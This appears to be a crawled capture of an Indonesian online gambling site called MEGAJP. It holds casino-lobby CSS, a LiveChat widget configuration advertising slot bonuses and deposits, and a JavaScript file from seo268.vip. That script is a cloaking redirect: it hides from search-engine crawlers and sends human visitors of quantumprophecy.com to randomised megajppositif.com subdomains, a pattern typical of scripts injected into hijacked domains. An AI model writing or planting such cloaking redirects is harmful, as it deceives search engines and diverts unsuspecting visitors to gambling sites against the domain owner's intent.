  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #dab67b;
  background: #dab67b;
}

.game-box-slots-inside:hover {
  border: 1px solid #e8e8e8;
  background: #e8e8e8;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #4f4f1b;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #ad8549;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #78783f;
}

.game-title-slots-half.popup-btn:hover {
  background: #c6a166;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #2c3343;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #2c3343;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  width: 100%;
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

/*@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px;
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
  }*/

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}

.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}

.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=4970b65e-5e80-4e5e-bcb9-119ab72d1b11&version=1320.0.3.21.56.80.4.5.4.1.4.13.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2071
content:
__lc_static_config({"buttons":[{"id":"15b95a829d","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"2600cf235b","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"8f20db36b9","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"170323594698301749","fields":[{"id":"170323594698303119","type":"header","label":"***MEGAJP***\u003cbr\u003e\n***Agen Judi Slot Online Terpercaya dan Agen Judi Online Casino Terbaik***\u003cbr\u003e\n***📢📢📢📢***\u003cbr\u003e\n***💯 ALL PROMO MEGAJP 💯***\u003cbr\u003e\n\u003cbr\u003e\n\n***👉NEW MEMBER GACOR 150% SLOTGAME***\n***👉BONUS GARANSI KEKALAHAN 100% HARIAN SLOTGAME***\u003cbr\u003e\n***👉NEW  MEMBER 20% ALLGAME***\u003cbr\u003e\n***👉BONUS HARIAN 10% ALLGAME***\u003cbr\u003e\n***👉NEW MEMBER 30% POKER ONLINE***\u003cbr\u003e\n***👉BONUS HARIAN 10rb POKER ONLINE***\u003cbr\u003e\n***👉BONUS REBATE 0,7%***\u003cbr\u003e\n***👉BONUS CASHBACK 15%***\u003cbr\u003e\n***👉 EVENT SLOT TERLENGKAP \u0026amp; TERBESAR***\u003cbr\u003e\n***Untuk Syarat dan Cara klaim silahkan masuk ke menu PROMOSI***"},{"id":"170323594698308246","type":"name","label":"**🆔USER ID**","required":false},{"id":"170323594698302356","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"DAFTAR (ONLINE)","checked":false},{"id":"1","label":"DEPOSIT (ONLINE)","checked":false},{"id":"2","label":"WITHDRAW (ONLINE)","checked":false},{"id":"3","label":"CLAIM BONUS (ONLINE)","checked":false},{"id":"4","label":"CLAIM EVENT (ONLINE)","checked":false},{"id":"5","label":"LUPA AKUN \u0026 KENDALA LAINNYA (ONLINE)","checked":false}]},{"id":"170323594698303396","type":"header","label":"⚠️ MAU PROSES DEPOSIT SUPER CEPAT (HITUNGAN DETIK) ? Silahkan deposit melalui scan QR-PAY ya Bosku⚠️"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"transparent","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#B6573B","new_theme.custom_json":"","new_theme.minimized_color_background":"#B6573B","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"modern","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#B6573B","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#252525","new_theme.visitor_message_color_text":"#d69481"},"core":{"chat_page_title":"Chat now! | MEGAJP Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1604671710}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"transparent","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#B6573B","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#B6573B","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"modern","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#B6573B","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#252525","chat_window.new_theme.visitor_message_color_text":"#d69481","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/14796252/0/ec/05a4827485a9dd51cf9cb97322569498.gif","embedded_chat.eye_grabber.x":"-43","embedded_chat.eye_grabber.y":"24","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: text/javascript
request_url: https://seo268.vip/sc/kepo/megajp.js
body_size: 538
content:
(function () {
  const _0x5efc = [
    'googlebot', 'adsense', 'dotbot', 'exabot', 'facebookexternalhit',
    'slurp', 'crawl', 'spider', 'semrushbot', 'baiduspider', 'yandex', 'mj12bot',
    'ahrefs', 'petalbot', 'linkedinbot', 'twitterbot', 'duckduckbot',
    'screaming frog', 'inspection', 'bingbot', 'bot', 'crawler'
  ];
  function _isBot() {
    const ua = navigator.userAgent.toLowerCase();
    return _0x5efc.some(b => ua.includes(b));
  }
  function _randSub(len = 20) {
    const c = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let r = '';
    for (let i = 0; i < len; i++) {
      r += c.charAt(Math.floor(Math.random() * c.length));
    }
    return r;
  }
  function _setC(n, v, d) {
    const e = new Date(Date.now() + d * 864e5).toUTCString();
    document.cookie = `${n}=${v}; expires=${e}; path=/`;
  }
  function _getC(n) {
    return document.cookie.split('; ').reduce((r, v) => {
      const p = v.split('=');
      return p[0] === n ? decodeURIComponent(p[1]) : r;
    }, '');
  }
  function _getSub() {
    const m = 2 * 24 * 60 * 60 * 1000;
    const now = Date.now();
    let s = _getC('cached_sub');
    let t = parseInt(_getC('cached_time')) || 0;
    if (!s || now - t > m) {
      s = _randSub();
      _setC('cached_sub', s, 2);
      _setC('cached_time', now, 2);
    }
    return s;
  }
  const h = window.location.hostname;
  const p = window.location.pathname;
  const q = window.location.search;
  if (h === "quantumprophecy.com") {
    if (_isBot()) return;
    const sub = _getSub();
    const url = `https://${sub}.megajppositif.com${p}${q}`;
    if (window.location.href !== url) window.location.href = url;
  }
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14796252&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fterracruadesign.com%2F&channel_type=code&jsonp=__yw7rovq0zpe
body_size: 269
content:
__yw7rovq0zpe({"organization_id":"4970b65e-5e80-4e5e-bcb9-119ab72d1b11","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1320.0.3.21.56.80.4.5.4.1.4.13.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_7f7222fa90b8dd1b2f25df5f52bd991d","language":"id"},"default_widget":"livechat"});